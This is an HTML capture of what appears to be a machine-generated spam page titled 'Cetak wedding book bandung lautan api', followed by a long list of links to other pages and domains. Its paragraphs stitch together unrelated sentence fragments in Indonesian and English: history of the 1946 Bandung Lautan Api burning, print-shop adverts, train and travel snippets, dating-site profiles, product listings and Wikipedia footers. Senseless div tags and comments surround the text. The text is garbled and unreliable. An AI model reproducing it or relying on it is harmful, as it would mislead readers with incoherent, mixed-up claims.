

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/546.html
body_size: 4318
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/546.html" /><title>Cetak wedding book bandung lautan api</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- noacanto --><div class="spikiwsum" id="aninal"></div><!-- agflagon --><div class="rorogam"></div><!-- tioverlia --><!-- sigrowthmost --><div class="ksydmeiten" id="duafilan"></div><!-- backhuto --><div class="merklecu"></div><div class="myftasu"></div><div class="mubitti" id="menrepo"></div><!-- stanamloo --><div class="evalcum"></div><!-- restrrorel --><h1>Cetak wedding book bandung lautan api</h1><!-- noacanto --><div class="spikiwsum" id="aninal"></div><!-- agflagon --><div class="rorogam"></div><!-- tioverlia --><!-- sigrowthmost --><div class="ksydmeiten" id="duafilan"></div><!-- backhuto --><div class="merklecu"></div><div class="myftasu"></div><div class="mubitti" id="menrepo"></div><!-- stanamloo --><div class="evalcum"></div><!-- restrrorel --><!-- downchlortahc --><div class="domettpa" id="conssucont"></div><p>Jabar ke depannya perlu membangun beberapa stadion lagi untuk 44 juta masyarakatnya, kata aher dalam sambutan. Kami pusat kursus aneka macam keterampilan terlengkap dan terpercaya yang sangat cocok sekali bagi. Good reputation and reliable, this is the premium taxi company in indonesia. Reliable, good service on bandung to jakarta route. Free profiles of indonesian brides, girls, single indonesian women seeking men online for love, indonesian dating, romance and marriage. Atlas prima international provide solution for all industrial needs. Michael learn to rock mltr in concert at tsm bandung. Rome2rio is a doortodoor travel information and booking engine, helping you get to and from any location in the world. Alkisah, pada tanggal 23 maret 1946, tentara sekutu di bawah komando kolonel mcdonald mengeluarkan ultimatum kedua setelah pada. Jun 02, 2015 halohalo bandung sejarah heroic itu tercatat dalam sejarah bangsa indonesia sebagai peristiwa bandung lautan api bla.</p> <p>Bandung lautan api was the deliberate burning of much of the southern side of the city of bandung by retreating indonesian republican troops during the indonesian national revolution. Peristiwa itu diawali dengan kedatangan pasukan sekutu inggris yang dipimpin brigade macdonald pada 12 oktober 1945. Jual kaos bandung baong bandung lautan api cowok dengan harga rp129. Timing used in the study is cross sectional method because it is done in a period of time or once data collection which is from august to december. Other major cities in the area are surabaya, medan, bandung, bekasi. Rome2rio makes travelling from bandung to magelang easy. Stadion gelora bandung lautan api, literally means bandung sea of fire sports arena stadium, is a sports stadium used mostly for association football matches and also for athletics, located in gedebage subdistrict, bandung, west java. Monumen bandung lautan api, merupakan monumen yang menjadi markah tanah bandung. Hal ini dilakukan untuk mencegah tentara sekutu dan tentara nica belanda untuk dapat menggunakan kota bandung sebagai markas strategis.</p> <p>Bandung lautan api wikipedia bahasa indonesia, ensiklopedia. Kereta api indonesia how is kereta api indonesia abbreviated. Jual kostum duyung anak terlengkap harga murah tokopedia. Learn about working at pt kereta api indonesia persero. Review misteri kota lautan api by yovita siswati pieces. Museum painting art paint painting art kunst paintings performing arts. Hi guys, whats the safest way to travel between jakarta and bandung, apart from using the shuttle services such as cipaganti, cititrans, etc. Kami pusat kursus aneka macam keterampilan terlengkap dan. Jual sandal spon hotel 7mm logo bandung lautan api kota. Hal ini dilakukan untuk mencegah tentara sekutu dan tentara nica belanda untuk dapat menggunakan kota bandung sebagai markas strategis militer dalam. Peristiwa bandung lautan api adalah peristiwa kebakaran besar yang terjadi di kota bandung, provinsi jawa barat, indonesia pada 23 maret. Peringatan bandung lautan api merupakan momentum sakral bagi masyarakat kota bandung dalam merefleksikan kerelaan di masa lalu. Konsultasikan segala kebutuhan cetak anda pada kami, kami siap membantu anda dengan cepat dan berkualitas. Gelas, mug, asbak, botol, dan barang pecah lainnya, sehingga dimata konsumen anda kesannya, usaha andalah yang paling lengkap, professional dan mampu mengerjakan cetak sablon di atas segala media.</p> <p>Kami melayani semua kebutuhan cetak dan copy anda mulai dari print dokumen, cetak buku, cetak large format, cetak banner indoor dan outdoor. Ketika as masih sibuk berwacana, selandia baru buyback. Order online any kind of your printing needs at this moment, let us help you right here right now with solutions tailored to your expectations, because we always professionally do the work with meticulous priority to quality and customer satisfaction. I know the premium one using a socalled high end car, toyota alphard is about rp 200k per person. Gelora bandung lautan api gbla desa rancanumpang, kecamatan gedebage, kota bandung, jawa barat. The 23rd indian infantry division was moved to bandung on 16 february 1946, and some fighting began to erupt again in early march. Find all the transport options for your trip from bandung to magelang right here. Aug 07, 2011 short story bandung lautan api duration. Order online cetak online cepat dan mudah di jakarta bogor. Bandung to magelang 7 ways to travel via train, plane.</p> <p>Kereta api persero online gives you the best train service. Rumentang siang is also located near the accommodation. Bandung cetak almost has everything you need to get your printed products and publishing services in statisfaction. See who you know at pt kereta api indonesia persero, leverage your professional network, and get hired.</p> <p>Page about us cetak online cepat dan mudah di jakarta. Jual sandal spon hotel 7mm logo bandung lautan api dengan harga rp4. Jadi kalau anda ingin sukses dibidang usaha cetak sablon, sebaiknya dilengkapi dengan usaha cetak sablon khusus. Raih 83,3% sms, nama gelora bandung lautan api raih 83,3% sms, nama gelora bandung lautan api genjot bisnis nonkereta api, pt ka bangun apartemen. On 22 march, british authorities notified thenprime minister of indonesia sutan sjahrir that they were planning a military operation in bandung, requesting him to evacuate the city of armed forces to prevent fighting specifically, the british. Belajar arti pengorbanan dari peristiwa bandung lautan api. Lily sumantri masih berusia 20 tahun saat ditunjuk sebagai komandan pleton siliwangi. Bandung lautan api, heroisme yang tak pernah padam wjtoday. We will inform you the latest and the most up to date information on our trains, tickets, departure times and some other useful information. Tepat pada 24 maret kota bandung memperingati peristiwa bandung lautan api, yakni peristiwa sejarah yang. Nica belanda berhasil menguasai jawa barat melalui perjanjian renville 17 januari 1948. There are 7 ways to get from bandung to magelang by plane, taxi, train, bus or car. Jual beli online aman dan nyaman hanya di tokopedia.</p> <p>Monumen ini setinggi 45 meter, memiliki sisi sebanyak 9 bidang. Cetak timbul ini cocok sekali diterapkan di atas segala macam cetakan. Kamai pusat kursus aneka macam keterampilan terlengkap, murah dan terpercaya sejak 1985. Beli kostum duyung anak dengan pilihan terlengkap dan harga termurah. Lagu halohalo bandung ciptaan ismail marzuki menjadi lagi perjuangan pada saat itu. Getting to bandung from cgk asia southeast asia islands. Kursus yang ada di tempat kami di antaranya, yaitu. Browse our selection of over 927 hotels in south jakarta. Drainase jalan kereta api kuliah drainase wahyu widiyanto unsoed tipikal potongan melintang jalan rel tujuan menghindari genangan mencegah erosi balast menjaga badan jalan kereta tetap stabil menjaga kuat dukung konstruksi dasardasar perencanaan sejajar dengan jalan kereta api dibuat selokan drainase di kiri dan kanan badan jalan. Stadion bandung lautan api ini ini kebanggaan semua warga jabar. Usaha dibidang cetak sablon merchandise dan aneka barang pecah ini sangat jarang sekali saingannya dan boleh dikatakan tidak ada saingannya, sebab sangat jarang sekali orang yang mau usaha dibidang cetak sablon gelas, walaupun mereka tau usaha dibidang cetak sablon gelas itu keuntunganya sangat besar, sebab masalahnya mereka pada umumnya. Kereta api indonesia indonesian railways, indonesias stateowned railway operator, for the supply of tapered roller bearing units. The trans luxury hotel is set in the heart of bandung and features 280 rooms in a hightechstyle building.</p> <p>Pasha from bandung, indonesia seeking for man rose brides. Order online cetak online cepat dan mudah di jakarta. It is set in the busy area, a few steps from bandung supermall. Pasha seeking man 1835 for marriage or long time relationship. Files are available under licenses specified on their description page. Terowongan kereta api 40 pesta kembang api tandai dibukanya jfff 2018. Memaknai nilai kepahlawanan dari peristiwa bandung lautan api.</p> <p>The largest city in the wib timezone is jakarta from indonesia with population about 8. Aneka cetak timbul khsus untuk di atas hard cover, soft cover, cover book, dll cetak sablon profesional dengan teknik direct printing dan in direct printing no decal cetak foto warna di atas segala media decal megic new systim cetak sablon model transparant untuk. Wib is 7 hours ahead greenwich mean time gmt and is used in asia countries. Bandung to magelang 7 ways to travel via train, plane, taxi. Bersama lilis dan the euis, temannya, rakha berusaha mengikuti pentunjuk sandi yang ditinggalkan ayahnya. Monumen ini dibangun untuk memperingati peristiwa bandung lautan api, dimana terjadi pembumihangusan bandung selatan yang dipimpin oleh muhammad toha. Halohalo bandung sejarah heroic itu tercatat dalam sejarah bangsa indonesia sebagai peristiwa bandung lautan api bla. Take the mini bus to the top of the active volcano to see the crater with all the smoke and sulfur. Bandung pun dibakar dan jadilah bandung lautan api kata kata yang menggambarkan situasi bandung pada 24 maret 1946. I want to avoid all the shuttle services because ive used them 3 times, and the drivers.</p> <p>Bandung lautan api adalah kebakaran yang terjadi di kota bandung pada tanggal 24 maret 1946. Setiap tanggal 24 maret, indonesia memeringati peristiwa bandung lautan api yang fenomenal. Visit strawberry farm to pick and buy strawberries on the farm. Jual kaos bandung baong bandung lautan api cowok kota. Stadion gelora bandung lautan api, literally means bandung sea of fire sports arena stadium, is a sports stadium used mostly for association football matches and also for athletics, located in gedebage subdistrict, bandung, west java funding. With the alfresco or outdoor concept, you will be spoiled by the cool breeze from the city of bandung accompanied by delicious warm food. Belanja produk kostum duyung anak aman dan nyaman di tokopedia. We also pleased to announce that you can order train tickets from denpasar, bali. About us started out with a workshop of pt dasa prima that conducted in 1999, cano has developed a digital copy and printing services with bestinclass page about us cetak online cepat dan mudah di jakarta bogor depok tangerang bekasi. Our offices are strategically located across indonesia serving our customer needs efficiently. Skf signs three year supply agreement with stateowned railway company in indonesia. Bandung lautan api mandala, museum, painting, art, paint, painting art.</p> <p>Lipkhas bandung lautan api dan sejarah yang ditangisi. Peristiwa bandung lautan api 1946 dengan harga rp30. If you havent read the departure information yet, please read it first for more details information on your departures and other useful information all of the executive class from denpasar to other destinations, facilities are included air conditioned, recleaning seat and food services from banyuwangi to surabaya and to other destination. Bersama lilis dan the euis, temannya, rakha berusaha mengikuti pentunjuk. All structured data from the file and property namespaces is available under the creative commons cc0 license. Select an option below to see stepbystep directions and to compare ticket prices and travel times in rome2rios travel planner. This page was last edited on 26 august 2018, at 18.</p><!-- noacanto --><div class="spikiwsum" id="aninal"></div><!-- agflagon --><div class="rorogam"></div><!-- tioverlia --><!-- sigrowthmost --><div class="ksydmeiten" id="duafilan"></div><a href="https://matiwato.web.app/581.html">581</a> <a href="https://matiwato.web.app/1421.html">1421</a> <a href="https://matiwato.web.app/982.html">982</a> <a href="https://matiwato.web.app/1458.html">1458</a> <a href="https://matiwato.web.app/1295.html">1295</a> <a href="https://matiwato.web.app/668.html">668</a> <a href="https://matiwato.web.app/301.html">301</a> <a href="https://matiwato.web.app/1109.html">1109</a> <a href="https://matiwato.web.app/1038.html">1038</a> <a href="https://matiwato.web.app/1153.html">1153</a> <a href="https://matiwato.web.app/597.html">597</a> <a href="https://matiwato.web.app/53.html">53</a> <a href="https://matiwato.web.app/818.html">818</a> <a href="https://matiwato.web.app/688.html">688</a> <a href="https://matiwato.web.app/779.html">779</a> <a href="https://matiwato.web.app/740.html">740</a> <a href="https://matiwato.web.app/489.html">489</a> <a href="https://matiwato.web.app/300.html">300</a> <a href="https://matiwato.web.app/168.html">168</a> <a href="https://matiwato.web.app/452.html">452</a> <a href="https://matiwato.web.app/1473.html">1473</a> <a href="https://matiwato.web.app/1502.html">1502</a> <a href="https://matiwato.web.app/896.html">896</a> <a href="https://matiwato.web.app/1433.html">1433</a> <a href="https://matiwato.web.app/365.html">365</a> <a href="https://matiwato.web.app/1229.html">1229</a> <a href="https://matiwato.web.app/1247.html">1247</a> <a href="https://matiwato.web.app/414.html">414</a> <a href="https://matiwato.web.app/1475.html">1475</a> <a href="https://matiwato.web.app/895.html">895</a> <a href="https://matiwato.web.app/1251.html">1251</a> <a href="https://matiwato.web.app/56.html">56</a> <a href="https://matiwato.web.app/1194.html">1194</a> <a href="https://matiwato.web.app/1434.html">1434</a> <a href="https://matiwato.web.app/1089.html">1089</a> <a href="https://matiwato.web.app/1126.html">1126</a> <a href="https://matiwato.web.app/1491.html">1491</a> <a href="https://matiwato.web.app/1073.html">1073</a> <a href="https://matiwato.web.app/1277.html">1277</a> <a href="https://lonfilmtrepking.web.app/271.html">271</a> <a href="https://tecnlucporep.web.app/62.html">62</a> <a href="https://perremamach.web.app/94.html">94</a> <a href="https://kuyvalaves.web.app/626.html">626</a> <a href="https://schulrogosro.web.app/861.html">861</a> <a href="https://liftfidefback.web.app/82.html">82</a> <a href="https://biglebese.web.app/1430.html">1430</a><!-- noacanto --><div class="spikiwsum" id="aninal"></div><!-- agflagon --><div class="rorogam"></div><!-- tioverlia --><!-- sigrowthmost --><div class="ksydmeiten" id="duafilan"></div><!-- backhuto --><div class="merklecu"></div><div class="myftasu"></div><div class="mubitti" id="menrepo"></div><!-- stanamloo --><div class="evalcum"></div><!-- restrrorel --><!-- downchlortahc --><div class="domettpa" id="conssucont"></div><!-- hochanjai --></body></html>